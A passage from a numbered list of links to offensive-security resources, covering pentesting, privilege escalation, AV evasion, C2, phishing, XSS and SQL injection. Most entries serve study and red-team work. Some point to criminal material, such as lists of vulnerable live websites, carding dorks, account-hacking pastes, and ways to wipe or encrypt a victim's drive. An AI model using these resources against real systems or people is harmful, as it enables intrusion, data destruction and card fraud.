https://www.blackhillsinfosec.com/empires-cross-platform-office-macro/
-367-recon tools:
https://blackarch.org/recon.html
-368-Black Hat 2018 tools list:
https://medium.com/p/991fa38901da
-369-Application Introspection & Hooking With Frida:
https://www.fuzzysecurity.com/tutorials/29.html
-370-And I did OSCP!:
https://medium.com/p/589babbfea19
-371-CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests:
https://arnaucube.com/blog/coffeeminer-hacking-wifi-cryptocurrency-miner.html
-372-Most Important Endpoint Security & Threat Intelligence Tools List for Hackers and Security Professionals:
https://gbhackers.com/threat-intelligence-tools
-373-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
https://techincidents.com/penetration-testing-cheat-sheet/
-374-privilege escalation:
https://toshellandback.com/category/privilege-escalation/
-375-The Complete List of Windows Post-Exploitation Commands (No Powershell):
https://medium.com/p/999b5433b61e
-376-The Art of Subdomain Enumeration:
https://blog.sweepatic.com/tag/subdomain-enumeration/
-377-The Principles of a Subdomain Takeover:
https://blog.sweepatic.com/subdomain-takeover-principles/
-378-The journey of Web Cache + Firewall Bypass to SSRF to AWS credentials compromise!:
https://medium.com/p/b250fb40af82
-379-The Solution for Web for Pentester-I:
https://medium.com/p/4c21b3ae9673
-380-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-381-: Ethical Hacking, Hack Tools, Hacking Tricks, Information Gathering, Penetration Testing, Recommended:
https://www.hackingloops.com/hacking-tricks/
-383-Introduction to Exploitation, Part 1: Introducing Concepts and Terminology:
https://www.hackingloops.com/exploitation-terminology/
-384-How Hackers Kick Victims Off of Wireless Networks:
https://www.hackingloops.com/kick-victims-off-of-wireless-networks/
-385-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-386-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-387-Evading Anti-virus Part 2: Obfuscating Payloads with Msfvenom:
https://www.hackingloops.com/msfvenom/
-388-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-389-Mobile Hacking Part 4: Fetching Payloads via USB Rubber Ducky:
https://www.hackingloops.com/payloads-via-usb-rubber-ducky/
-390-Ethical Hacking Practice Test 6 – Footprinting Fundamentals Level1:
https://www.hackingloops.com/ethical-hacking-practice-test-6-footprinting-fundamentals-level1/
-391-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-392-Cracking NTLMv1 Handshakes with Crack.sh:
http://threat.tevora.com/quick-tip-crack-ntlmv1-handshakes-with-crack-sh/
-393-Top 3 Anti-Forensic OpSec Tips for Linux & A New Dead Man’s Switch:
https://medium.com/p/d5e92843e64a
-394-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-395-Windows Privilege Escalation:
http://www.bhafsec.com/wiki/index.php/Windows_Privilege_Escalation
-396-Removing Sender’s IP Address From Email’s Received: From Header:
https://www.devside.net/wamp-server/removing-senders-ip-address-from-emails-received-from-header
-397-Dump Cleartext Password in Linux PC using MimiPenguin:
http://www.hackingarticles.in/dump-cleartext-password-linux-pc-using-mimipenguin
-398-Embedded Backdoor with Image using FakeImageExploiter:
http://www.hackingarticles.in/embedded-backdoor-image-using-fakeimageexploiter
-399-Exploit Command Injection Vulnearbility with Commix and Netcat:
http://www.hackingarticles.in/exploit-command-injection-vulnearbility-commix-netcat
-400-Exploiting Form Based Sql Injection using Sqlmap:
http://www.hackingarticles.in/exploiting-form-based-sql-injection-using-sqlmap
-401-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-402-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks
-403-Command Injection to Meterpreter using Commix:
http://www.hackingarticles.in/command-injection-meterpreter-using-commix
-404-Comprehensive Guide to Crunch Tool:
http://www.hackingarticles.in/comprehensive-guide-to-crunch-tool
-405-Compressive Guide to File Transfer (Post Exploitation):
http://www.hackingarticles.in/compressive-guide-to-file-transfer-post-exploitation
-406-Crack Wifi Password using Aircrack-Ng (Beginner’s Guide):
http://www.hackingarticles.in/crack-wifi-password-using-aircrack-ng
-407-How to Detect Meterpreter in Your PC:
http://www.hackingarticles.in/detect-meterpreter-pc
-408-Easy way to Hack Database using Wizard switch in Sqlmap:
http://www.hackingarticles.in/easy-way-hack-database-using-wizard-switch-sqlmap
-409-Exploiting the Webserver using Sqlmap and Metasploit (OS-Pwn):
http://www.hackingarticles.in/exploiting-webserver-using-sqlmap-metasploit-os-pwn
-410-Create SSL Certified Meterpreter Payload using MPM:
http://www.hackingarticles.in/exploit-remote-pc-ssl-certified-meterpreter-payload-using-mpm
-411-Port forwarding: A practical hands-on guide:
https://www.abatchy.com/2017/01/port-forwarding-practical-hands-on-guide
-412-Exploit Dev 101: Jumping to Shellcode:
https://www.abatchy.com/2017/05/jumping-to-shellcode.html
-413-Introduction to Manual Backdooring:
https://www.abatchy.com/2017/05/introduction-to-manual-backdooring_24.html
-414-Kernel Exploitation:
https://www.abatchy.com/2018/01/kernel-exploitation-1
-415-Exploit Dev 101: Bypassing ASLR on Windows:
https://www.abatchy.com/2017/06/exploit-dev-101-bypassing-aslr-on.html
-416-Shellcode reduction tips (x86):
https://www.abatchy.com/2017/04/shellcode-reduction-tips-x86
-417-OSCE Study Plan:
https://www.abatchy.com/2017/03/osce-study-plan
-418-[DefCamp CTF Qualification 2017] Don't net, kids! (Revexp 400):
https://www.abatchy.com/2017/10/defcamp-dotnot
-419-DRUPAL 7.X SERVICES MODULE UNSERIALIZE() TO RCE:
https://www.ambionics.io/
-420-SQL VULNERABLE WEBSITES LIST 2017 [APPROX 2500 FRESH SQL VULNERABLE SITES]:
https://www.cityofhackerz.com/sql-vulnerable-websites-list-2017
-421-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/tag/forensics/
-422-windows-kernel-logic-bug-class-access:
https://googleprojectzero.blogspot.com/2019/03/windows-kernel-logic-bug-class-access.html
-423-injecting-code-into-windows-protected:
https://googleprojectzero.blogspot.com/2018/11/injecting-code-into-windows-protected.html
-424-USING THE DDE ATTACK WITH POWERSHELL EMPIRE:
https://1337red.wordpress.com/using-the-dde-attack-with-powershell-empire
-425-Automated Derivative Administrator Search:
https://wald0.com/?p=14
-426-A Red Teamer’s Guide to GPOs and OUs:
https://wald0.com/?p=179
-427-Pen Testing and Active Directory, Part VI: The Final Case:
https://blog.varonis.com/pen-testing-active-directory-part-vi-final-case/
-428-Offensive Tools and Techniques:
https://www.sec.uno/2017/03/01/offensive-tools-and-techniques/
-429-Three penetration testing tips to out-hack hackers:
http://infosechotspot.com/three-penetration-testing-tips-to-out-hack-hackers-betanews/
-430-Introducing BloodHound:
https://wald0.com/?p=68
-431-Red + Blue = Purple:
http://www.blackhillsinfosec.com/?p=5368
-432-Active Directory Access Control List – Attacks and Defense – Enterprise Mobility and Security Blog:
https://blogs.technet.microsoft.com/enterprisemobility/2017/09/18/active-directory-access-control-list-attacks-and-defense/
-433-PrivEsc: Unquoted Service Path:
https://www.gracefulsecurity.com/privesc-unquoted-service-path/
-434-PrivEsc: Insecure Service Permissions:
https://www.gracefulsecurity.com/privesc-insecure-service-permissions/
-435-PrivEsc: DLL Hijacking:
https://www.gracefulsecurity.com/privesc-dll-hijacking/
-436-Android Reverse Engineering 101 – Part 1:
http://www.fasteque.com/android-reverse-engineering-101-part-1/
-437-Luckystrike: An Evil Office Document Generator:
https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator
-438-the-number-one-pentesting-tool-youre-not-using:
https://www.shellntel.com/blog/2016/8/3/the-number-one-pentesting-tool-youre-not-using
-439-uac-bypass:
http://www.securitynewspaper.com/tag/uac-bypass/
-440-XSSer – Automated Framework Tool to Detect and Exploit XSS vulnerabilities:
https://gbhackers.com/xsser-automated-framework-detectexploit-report-xss-vulnerabilities
-441-Penetration Testing on X11 Server:
http://www.hackingarticles.in/penetration-testing-on-x11-server
-442-Always Install Elevated:
https://pentestlab.blog/2017/02/28/always-install-elevated
-443-Scanning for Active Directory Privileges & Privileged Accounts:
https://adsecurity.org/?p=3658
-444-Windows Server 2016 Active Directory Features:
https://adsecurity.org/?p=3646
-445-powershell:
https://adsecurity.org/?tag=powershell
-446-PowerShell Security: PowerShell Attack Tools, Mitigation, & Detection:
https://adsecurity.org/?p=2921
-447-DerbyCon 6 (2016) Talk – Attacking EvilCorp: Anatomy of a Corporate Hack:
https://adsecurity.org/?p=3214
-448-Real-World Example of How Active Directory Can Be Compromised (RSA Conference Presentation):
https://adsecurity.org/?p=2085
-449-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-450-Background: Microsoft Ofice Exploitation:
https://rhinosecuritylabs.com/research/abusing-microsoft-word-features-phishing-subdoc/
-451-Automated XSS Finder:
https://medium.com/p/4236ed1c6457
-452-Application whitelist bypass using XLL and embedded shellcode:
https://rileykidd.com/.../application-whitelist-bypass-using-XLL-and-embedded-shellc
-453-AppLocker Bypass – Regsvr32:
https://pentestlab.blog/2017/05/11/applocker-bypass-regsvr32
-454-Nmap Scans using Hex Value of Flags:
http://www.hackingarticles.in/nmap-scans-using-hex-value-flags
-455-Nmap Scan with Timing Parameters:
http://www.hackingarticles.in/nmap-scan-with-timing-parameters
-456-OpenSSH User Enumeration Time- Based Attack with Osueta:
http://www.hackingarticles.in/openssh-user-enumeration-time-based-attack-osueta
-457-Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-458-Penetration Testing on Remote Desktop (Port 3389):
http://www.hackingarticles.in/penetration-testing-remote-desktop-port-3389
-459-Penetration Testing on Telnet (Port 23):
http://www.hackingarticles.in/penetration-testing-telnet-port-23
-460-Penetration Testing in Windows/Active Directory with Crackmapexec:
http://www.hackingarticles.in/penetration-testing-windowsactive-directory-crackmapexec
-461-Penetration Testing in WordPress Website using WordPress Exploit Framework:
http://www.hackingarticles.in/penetration-testing-wordpress-website-using-wordpress-exploit-framework
-462-Port Scanning using Metasploit with IPTables:
http://www.hackingarticles.in/port-scanning-using-metasploit-iptables
-463-Post Exploitation Using WMIC (System Command):
http://www.hackingarticles.in/post-exploitation-using-wmic-system-command
-464-Privilege Escalation in Linux using etc/passwd file:
http://www.hackingarticles.in/privilege-escalation-in-linux-using-etc-passwd-file
-465-RDP Pivoting with Metasploit:
http://www.hackingarticles.in/rdp-pivoting-metasploit
-466-A New Way to Hack Remote PC using Xerosploit and Metasploit:
http://www.hackingarticles.in/new-way-hack-remote-pc-using-xerosploit-metasploit
-467-Shell to Meterpreter using Session Command:
http://www.hackingarticles.in/shell-meterpreter-using-session-command
-468-SMTP Pentest Lab Setup in Ubuntu (Port 25):
http://www.hackingarticles.in/smtp-pentest-lab-setup-ubuntu
-469-SNMP Lab Setup and Penetration Testing:
http://www.hackingarticles.in/snmp-lab-setup-and-penetration-testing
-470-SQL Injection Exploitation in Multiple Targets using Sqlmap:
http://www.hackingarticles.in/sql-injection-exploitation-multiple-targets-using-sqlmap
-471-Sql Injection Exploitation with Sqlmap and Burp Suite (Burp CO2 Plugin):
http://www.hackingarticles.in/sql-injection-exploitation-sqlmap-burp-suite-burp-co2-plugin
-472-SSH Penetration Testing (Port 22):
http://www.hackingarticles.in/ssh-penetration-testing-port-22
-473-Manual Post Exploitation on Windows PC (System Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-system-command
-474-SSH Pivoting using Meterpreter:
http://www.hackingarticles.in/ssh-pivoting-using-meterpreter
-475-Stealing Windows Credentials of Remote PC with MS Office Document:
http://www.hackingarticles.in/stealing-windows-credentials-remote-pc-ms-office-document
-476-Telnet Pivoting through Meterpreter:
http://www.hackingarticles.in/telnet-pivoting-meterpreter
-477-Hack Password using Rogue Wi-Fi Access Point Attack (WiFi-Pumpkin):
http://www.hackingarticles.in/hack-password-using-rogue-wi-fi-access-point-attack-wifi-pumpkin
-478-Hack Remote PC using Fake Updates Scam with Ettercap and Metasploit:
http://www.hackingarticles.in/hack-remote-pc-using-fake-updates-scam-with-ettercap-and-metasploit
-479-Hack Remote Windows 10 Password in Plain Text using Wdigest Credential Caching Exploit:
http://www.hackingarticles.in/hack-remote-windows-10-password-plain-text-using-wdigest-credential-caching-exploit
-480-Hack Remote Windows 10 PC using TheFatRat:
http://www.hackingarticles.in/hack-remote-windows-10-pc-using-thefatrat
-481-2 Ways to Hack Windows 10 Password Easy Way:
http://www.hackingarticles.in/hack-windows-10-password-easy-way
-482-How to Change ALL Files Extension in Remote PC (Confuse File Extensions Attack):
http://www.hackingarticles.in/how-to-change-all-files-extension-in-remote-pc-confuse-file-extensions-attack
-483-How to Delete ALL Files in Remote Windows PC:
http://www.hackingarticles.in/how-to-delete-all-files-in-remote-windows-pc-2
-484-How to Encrypt Drive of Remote Victim PC:
http://www.hackingarticles.in/how-to-encrypt-drive-of-remote-victim-pc
-485-Post Exploitation in Linux With Metasploit:
https://pentestlab.blog/2013/01/04/post-exploitation-in-linux-with-metasploit
-486-Red Team:
https://posts.specterops.io/tagged/red-team?source=post
-487-Code Signing Certi cate Cloning Attacks and Defenses:
https://posts.specterops.io/tagged/code-signing?source=post
-488-Phishing:
https://posts.specterops.io/tagged/phishing?source=post
-489-PowerPick – A ClickOnce Adjunct:
http://www.sixdub.net/?p=555
-490-sql-injection-xss-playground:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets/sql-injection-xss-playground
-491-Privilege Escalation & Post-Exploitation:
https://github.com/rmusser01/Infosec_Reference/raw/master/Draft/Privilege%20Escalation%20%26%20Post-Exploitation.md
-492-https-payload-and-c2-redirectors:
https://posts.specterops.io/https-payload-and-c2-redirectors-ff8eb6f87742?source=placement_card_footer_grid---------2-41
-493-a-push-toward-transparency:
https://posts.specterops.io/a-push-toward-transparency-c385a0dd1e34?source=placement_card_footer_grid---------0-41
-494-bloodhound:
https://posts.specterops.io/tagged/bloodhound?source=post
-495-active directory:
https://posts.specterops.io/tagged/active-directory?source=post
-496-Load & Execute Bundles with migrationTool:
https://posts.specterops.io/load-execute-bundles-with-migrationtool-f952e276e1a6?source=placement_card_footer_grid---------1-41
-497-Outlook Forms and Shells:
https://sensepost.com/blog/2017/outlook-forms-and-shells/
-498-Tools:
https://sensepost.com/blog/tools/
-499-2018 pentesting resources:
https://sensepost.com/blog/2018/
-500-network pentest:
https://securityonline.info/category/penetration-testing/network-pentest/
-501-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-502-Stored XSS on Facebook:
https://opnsec.com/2018/03/stored-xss-on-facebook/
-503-vulnerabilities:
https://www.brokenbrowser.com/category/vulnerabilities/
-504-Extending BloodHound: Track and Visualize Your Compromise:
https://porterhau5.com/.../extending-bloodhound-track-and-visualize-your-compromise
-505-so-you-want-to-be-a-web-security-researcher:
https://portswigger.net/blog/so-you-want-to-be-a-web-security-researcher
-506-BugBounty — AWS S3 added to my “Bucket” list!:
https://medium.com/p/f68dd7d0d1ce
-507-BugBounty — API keys leakage, Source code disclosure in India’s largest e-commerce health care company:
https://medium.com/p/c75967392c7e
-508-BugBounty — Exploiting CRLF Injection can lands into a nice bounty:
https://medium.com/p/159525a9cb62
-509-BugBounty — How I was able to bypass rewall to get RCE and then went from server shell to get root user account:
https://medium.com/p/783f71131b94
-510-BugBounty — “I don’t need your current password to login into youraccount” - How could I completely takeover any user’s account in an online classi ed ads company:
https://medium.com/p/e51a945b083d
-511-Ping Power — ICMP Tunnel:
https://medium.com/bugbountywriteup/ping-power-icmp-tunnel-31e2abb2aaea?source=placement_card_footer_grid---------1-41
-512-hacking:
https://www.nextleveltricks.com/hacking/
-513-Top 8 Best YouTube Channels To Learn Ethical Hacking Online !:
https://www.nextleveltricks.com/youtube-channels-to-learn-hacking/
-514-Google Dorks List 2018 | Fresh Google Dorks 2018 for SQLi:
https://www.nextleveltricks.com/latest-google-dorks-list/
-515-Art of Shellcoding: Basic AES Shellcode Crypter:
http://www.nipunjaswal.com/2018/02/shellcode-crypter.html
-516-Big List Of Google Dorks Hacking:
https://xspiyr.wordpress.com/2012/09/05/big-list-of-google-dorks-hacking/
-517-nmap-cheatsheet:
https://bitrot.sh/cheatsheet/09-12-2017-nmap-cheatsheet/
-518-Aws Recon:
https://enciphers.com/tag/aws-recon/
-519-Recon:
https://enciphers.com/tag/recon/
-520-Subdomain Enumeration:
https://enciphers.com/tag/subdomain-enumeration/
-521-Shodan:
https://enciphers.com/tag/shodan/
-522-Dump LAPS passwords with ldapsearch:
https://malicious.link/post/2017/dump-laps-passwords-with-ldapsearch/
-523-peepdf - PDF Analysis Tool:
http://eternal-todo.com/tools/peepdf-pdf-analysis-tool
-524-Evilginx 2 - Next Generation of Phishing 2FA Tokens:
breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens/
-526-Evil XML with two encodings:
https://mohemiv.com/all/evil-xml/
-527-create-word-macros-with-powershell:
https://4sysops.com/archives/create-word-macros-with-powershell/
-528-Excess XSS A comprehensive tutorial on cross-site scripting:
https://excess-xss.com/
-529-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-530-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-531-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-532-Abusing DCOM For Yet Another Lateral Movement Technique:
https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/
-533-“Practical recon techniques for bug hunters & pen testers”:
https://blog.appsecco.com/practical-recon-techniques-for-bug-hunters-pen-testers-at-levelup-0x02-b72c15641972?source=placement_card_footer_grid---------2-41
-534-Exploiting Node.js deserialization bug for Remote Code Execution:
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
-535-Exploiting System Shield AntiVirus Arbitrary Write Vulnerability using SeTakeOwnershipPrivilege:
http://www.greyhathacker.net/?p=1006
-536-Running Macros via ActiveX Controls:
http://www.greyhathacker.net/?p=948
-537-all=BUG+MALWARE+EXPLOITS
http://www.greyhathacker.net/?cat=18
-538-“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
-539-BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP:
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
-540-A Look at CVE-2017-8715: Bypassing CVE-2017-0218 using PowerShell Module Manifests:
https://enigma0x3.net/2017/11/06/a-look-at-cve-2017-8715-bypassing-cve-2017-0218-using-powershell-module-manifests/
-541-“FILELESS” UAC BYPASS USING SDCLT.EXE:
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe
-542-File Upload XSS:
https://medium.com/p/83ea55bb9a55
-543-Firebase Databases:
https://medium.com/p/f651a7d49045
-544-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac
-545-RED-TEAM:
https://cybersyndicates.com/tags/red-team/
-546-Egressing Bluecoat with Cobaltstike & Let's Encrypt:
https://www.youtube.com/watch?v=cgwfjCmKQwM
-547-Veil-Evasion:
https://cybersyndicates.com/tags/veil-evasion/
-548-Dangerous Virus For Windows Crashes Everything Hack window Using Virus:
http://thelearninghacking.com/create-virus-hack-windows/
-549-Download Google Dorks List 2019:
https://medium.com/p/323c8067502c
-550-Don’t leak sensitive data via security scanning tools:
https://medium.com/p/7d1f715f0486
-551-CRLF Injection Into PHP’s cURL Options:
https://medium.com/@tomnomnom/crlf-injection-into-phps-curl-options-e2e0d7cfe545?source=placement_card_footer_grid---------0-60
-552-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496?source=placement_card_footer_grid---------2-60
-553-DOM XSS – auth.uber.com:
https://stamone-bug-bounty.blogspot.com/2017/10/dom-xss-auth_14.html
-554-PowerPoint and Custom Actions:
https://cofense.com/powerpoint-and-custom-actions/
-555-exploiting-adobe-coldfusion:
https://codewhitesec.blogspot.com/2018/03/exploiting-adobe-coldfusion.html
-556-Command and Control – HTTPS:
https://pentestlab.blog/2017/10/04/command-and-control-https
-557-Command and Control – Images:
https://pentestlab.blog/2018/01/02/command-and-control-images
-558-Command and Control – JavaScript:
https://pentestlab.blog/2018/01/08/command-and-control-javascript
-559-XSS-Payloads:
https://github.com/Pgaijin66/XSS-Payloads
-560-Command and Control – Web Interface:
https://pentestlab.blog/2018/01/03/command-and-control-web-interface
-561-Command and Control – Website:
https://pentestlab.blog/2017/11/14/command-and-control-website
-562-Command and Control – WebSocket:
https://pentestlab.blog/2017/12/06/command-and-control-websocket
-563-atomic-red-team:
https://github.com/redcanaryco/atomic-red-team
-564-PowerView-3.0-tricks.ps1:
https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
-565-awesome-sec-talks:
https://github.com/PaulSec/awesome-sec-talks
-566-Awesome-Red-Teaming:
https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
-567-awesome-php:
https://github.com/ziadoz/awesome-php
-568-latest-hacks:
https://hackercool.com/latest-hacks/
-569-GraphQL NoSQL Injection Through JSON Types:
http://www.east5th.co/blog/2017/06/12/graphql-nosql-injection-through-json-types/
-570-Writing .NET Executables for Pentesters:
https://www.peew.pw/blog/2017/12/4/writing-net-executables-for-penteters-part-2
-571-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis.
https://github.com/secfigo/Awesome-Fuzzing
-572-How to Shutdown, Restart, Logoff, and Hibernate Remote Windows PC:
http://www.hackingarticles.in/how-to-shutdown-restart-logoff-and-hibernate-remote-windows-pc
-572-Injecting Metasploit Payloads into Android Applications – Manually:
https://pentestlab.blog/2017/06/26/injecting-metasploit-payloads-into-android-applications-manually
-573-Google Dorks For Carding [Huge List] - Part 1:
https://hacker-arena.blogspot.com/2014/03/google-dorks-for-carding-huge-list-part.html
-574-Google dorks for growth hackers:
https://medium.com/p/7f83c8107057
-575-Google Dorks For Carding (HUGE LIST):
https://leetpedia.blogspot.com/2013/01/google-dorks-for-carding-huge-list.html
-576-BIGGEST SQL Injection Dorks List ~ 20K+ Dorks:
https://leetpedia.blogspot.com/2013/05/biggest-sql-injection-dorks-list-20k.html
-577-Pastebin Accounts Hacking (Facebook/Paypal/LR/Gmail/Yahoo, etc):
https://leetpedia.blogspot.com/2013/01/pastebin-accounts-hacking.html
-578-How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!:
http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html
-579-Hijacking VNC (Enum, Brute, Access and Crack):
https://medium.com/p/d3d18a4601cc
-580-Linux Post Exploitation Command List:
https://github.com/mubix/post-exploitation/wiki
-581-List of google dorks for sql injection:
https://deadlyhacker.wordpress.com/2013/05/09/list-of-google-dorks-for-sql-injection/
-582-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset
-583-Microsoft Windows 10 - Child Process Restriction Mitigation Bypass:
https://www.exploit-db.com/download/44888.txt
-584-Microsoft Windows CVE-2018-8210 Remote Code Execution Vulnerability:
https://www.securityfocus.com/bid/104407
-585-Microsoft Windows Kernel CVE-2018-0982 Local Privilege Escalation Vulnerability:
https://www.securityfocus.com/bid/104382
-586-miSafes Mi-Cam Device Hijacking:
https://packetstormsecurity.com/files/146504/SA-20180221-0.txt
-587-Low-Level Windows API Access From PowerShell:
https://www.fuzzysecurity.com/tutorials/24.html
-588-Linux Kernel 'mm/hugetlb.c' Local Denial of Service Vulnerability:
https://www.securityfocus.com/bid/103316
-589-Lateral Movement – RDP:
https://pentestlab.blog/2018/04/24/lateral-movement-rdp/
-590-Snagging creds from locked machines:
https://malicious.link/post/2016/snagging-creds-from-locked-machines/
-591-Making a Blind SQL Injection a Little Less Blind:
https://medium.com/p/428dcb614ba8
-592-VulnHub — Kioptrix: Level 5:
https://medium.com/@bondo.mike/vulnhub-kioptrix-level-5-88ab65146d48?source=placement_card_footer_grid---------1-60
-593-Unauthenticated Account Takeover Through HTTP Leak:
https://medium.com/p/33386bb0ba0b
-594-Hakluke’s Ultimate OSCP Guide: Part 1 — Is OSCP for you?:
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-1-is-oscp-for-you-b57cbcce7440?source=placement_card_footer_grid---------2-43
-595-Finding Target-relevant Domain Fronts:
https://medium.com/@vysec.private/finding-target-relevant-domain-fronts-7f4ad216c223?source=placement_card_footer_grid---------0-44
-596-Safe Red Team Infrastructure:
https://medium.com/@malcomvetter/safe-red-team-infrastructure-c5d6a0f13fac?source=placement_card_footer_grid---------1-60
-597-Cobalt Strike Visualizations:
https://medium.com/@001SPARTaN/cobalt-strike-visualizations-e6a6e841e16b?source=placement_card_footer_grid---------2-60
-598-OWASP Top 10 2017 — Web Application Security Risks:
https://medium.com/p/31f356491712
-599-XSS-Auditor — the protector of unprotected:
https://medium.com/bugbountywriteup/xss-auditor-the-protector-of-unprotected-f900a5e15b7b?source=placement_card_footer_grid---------0-60
-600-Netcat vs Cryptcat – Remote Shell to Control Kali Linux from Windows machine:
https://gbhackers.com/netcat-vs-cryptcat
-601-Jenkins Servers Infected With Miner.:
https://medium.com/p/e370a900ab2e
-602-cheat-sheet:
http://pentestmonkey.net/category/cheat-sheet
-603-Command and Control – Website Keyword:
https://pentestlab.blog/2017/09/14/command-and-control-website-keyword/
-604-Command and Control – Twitter:
https://pentestlab.blog/2017/09/26/command-and-control-twitter/
-605-Command and Control – Windows COM:
https://pentestlab.blog/2017/09/01/command-and-control-windows-com/
-606-Microsoft Office – NTLM Hashes via Frameset:
https://pentestlab.blog/2017/12/18/microsoft-office-ntlm-hashes-via-frameset/
-607-PHISHING AGAINST PROTECTED VIEW:
https://enigma0x3.net/2017/07/13/phishing-against-protected-view/
-608-PHISHING WITH EMPIRE:
https://enigma0x3.net/2016/03/15/phishing-with-empire/
-609-Reverse Engineering Android Applications:
https://pentestlab.blog/2017/02/06/reverse-engineering-android-applications/
-610-HTML Injection:
https://pentestlab.blog/2013/06/26/html-injection/
-611-Meterpreter stage AV/IDS evasion with powershell:
https://arno0x0x.wordpress.com/2016/04/13/meterpreter-av-ids-evasion-powershell/
-612-Windows Atomic Tests by ATT&CK Tactic & Technique:
https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/windows-index.md
-613-Windows Active Directory Post Exploitation Cheatsheet:
https://medium.com/p/48c2bd70388
-614-Windows 10 UAC Loophole Can Be Used to Infect Systems with Malware:
http://news.softpedia.com/news/windows-10-uac-loophole-can-be-used-to-infect-systems-with-malware-513996.shtml
-615-How to Bypass Anti-Virus to Run Mimikatz:
https://www.blackhillsinfosec.com/bypass-anti-virus-run-mimikatz/
-616-Userland API Monitoring and Code Injection Detection:
https://0x00sec.org/t/userland-api-monitoring-and-code-injection-detection/5565
-617-USE TOR. USE EMPIRE.:
http://secureallthethings.blogspot.com/2016/11/use-tor-use-empire.html
-617-ADVANCED CROSS SITE SCRIPTING (XSS) CHEAT SHEET:
https://www.muhaddis.info/advanced-cross-site-scripting-xss-cheat-sheet/
-618-Empire without PowerShell.exe:
https://bneg.io/2017/07/26/empire-without-powershell-exe/
-619-RED TEAM:
https://bneg.io/category/red-team/
-620-PDF Tools:
https://blog.didierstevens.com/programs/pdf-tools/
-621-DNS Data ex ltration — What is this and How to use?
https://blog.fosec.vn/dns-data-exfiltration-what-is-this-and-how-to-use-2f6c69998822
-621-Google Dorks:
https://medium.com/p/7cfd432e0cf3
-622-Hacking with JSP Shells:
https://blog.netspi.com/hacking-with-jsp-shells/
-623-Malware Analysis:
https://github.com/RPISEC/Malware/raw/master/README.md
-624-A curated list of Capture The Flag (CTF) frameworks, libraries, resources and softwares.:
https://github.com/SandySekharan/CTF-tool
-625-Group Policy Preferences:
https://pentestlab.blog/2017/03/20/group-policy-preferences
-627-CHECKING FOR MALICIOUSNESS IN AC OFORM OBJECTS ON PDF FILES:
https://furoner.wordpress.com/2017/11/15/checking-for-maliciousness-in-acroform-objects-on-pdf-files
-628-deobfuscation:
https://furoner.wordpress.com/tag/deobfuscation/
-629-POWERSHELL EMPIRE STAGERS 1: PHISHING WITH AN OFFICE
MACRO AND EVADING AVS:
https://fzuckerman.wordpress.com/2016/10/06/powershell-empire-stagers-1-phishing-with-an-office-macro-and-evading-avs/
-630-A COMPREHENSIVE TUTORIAL ON CROSS-SITE SCRIPTING:
https://fzuckerman.wordpress.com/2016/10/06/a-comprehensive-tutorial-on-cross-site-scripting/
-631-GCAT – BACKDOOR EM PYTHON:
https://fzuckerman.wordpress.com/2016/10/06/gcat-backdoor-em-python/
-632-Latest Carding Dorks List for Sql njection 2019:
https://latestechnews.com/carding-dorks/
-633-google docs for credit card:
https://latestechnews.com/tag/google-docs-for-credit-card/
-634-How To Scan Multiple Organizations
With Shodan and Golang (OSINT):
https://medium.com/p/d994ba6a9587
-635-How to Evade Application
Whitelisting Using REGSVR32:
https://www.blackhillsinfosec.com/evade-application-whitelisting-using-regsvr32/
-636-phishing:
https://www.blackhillsinfosec.com/tag/phishing/
-637-Merlin in action: Intro to Merlin:
https://asciinema.org/a/ryljo8qNjHz1JFcFDK7wP6e9I
